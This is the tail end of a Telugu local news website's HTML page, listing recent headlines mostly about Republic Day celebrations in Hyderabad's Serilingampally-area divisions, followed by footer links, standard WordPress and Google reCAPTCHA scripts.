		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-at-the-miyapur-circle-office.html">మియాపూర్ సర్కిల్ కార్యాలయంలో గణతంత్ర దినోత్సవ వేడుకలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-were-held-in-hafizpet-village-under-the-auspices-of-hanuman-youth.html">హఫీజపేట్ గ్రామంలో హనుమాన్ యూత్ ఆధ్వర్యంలో గణతంత్ర దినోత్సవ వేడుకలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/distribution-of-bags-to-students-in-hafizpet-division.html">హఫీజ్ పేట డివిజన్ లో విద్యార్థులకు బ్యాగుల పంపిణీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-at-the-8th-battalion-in-kondapur.html">కొండాపూర్ 8వ బెటాలియ‌న్‌లో గ‌ణ‌తంత్ర దినోత్స‌వం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-were-held-grandly-at-the-gachibowli-division-ward-office.html">గచ్చిబౌలి డివిజన్ వార్డ్ కార్యాలయం వద్ద ఘనంగా గణతంత్ర దినోత్సవ వేడుకలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-on-the-main-road-in-miyapur.html">మియాపూర్‌లో మెయిన్ రోడ్ లో గ‌ణ‌తంత్ర దినోత్స‌వ వేడుక‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/ravikumar-yadav-unfurled-the-national-flag.html">జాతీయ ప‌తాకాన్ని ఆవిష్క‌రించిన ర‌వికుమార్ యాద‌వ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/md-anwar-sharif-unfurled-the-national-flag.html">జాతీయ ప‌తాకాన్ని ఆవిష్క‌రించిన ఎండీ అన్వర్ షరీఫ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/pac-chairman-arekapudi-gandhi-unfurled-the-national-flag.html">జాతీయ జెండాను ఆవిష్క‌రించిన PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-in-serilingampally-division.html">శేరిలింగంపల్లి డివిజన్ లో గ‌ణ‌తంత్ర దినోత్స‌వ వేడుక‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-were-held-grandly-in-the-miyapur-division.html">మియాపూర్ డివిజన్ పరిధిలోని ఘనంగా గణతంత్ర దినోత్సవ వేడుకలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/republic-day-was-celebrated-grandly.html">ఘనంగా గణతంత్ర దినోత్సవం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/elected-representatives-who-have-defected-to-another-party-must-resign-immediately-brs-party-leaders.html">పార్టీ ఫిరాయించిన ప్ర‌జా ప్ర‌తినిధులు వెంట‌నే రాజీనామా చేయాలి: బీఆర్ఎస్ పార్టీ నాయ‌కులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-at-bhel.html">బీహెచ్ఈఎల్ లో గ‌ణ‌తంత్ర వేడుక‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/shaikh-akhil-patel-participated-in-the-republic-day-celebrations.html">గణతంత్ర దినోత్సవ వేడుకల్లో పాల్గొన్న షేక్ అఖీల్ పటేల్</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697791a45d544
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 21:39:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E-nQF_HFJewi5XrVxpTnLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769443752472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>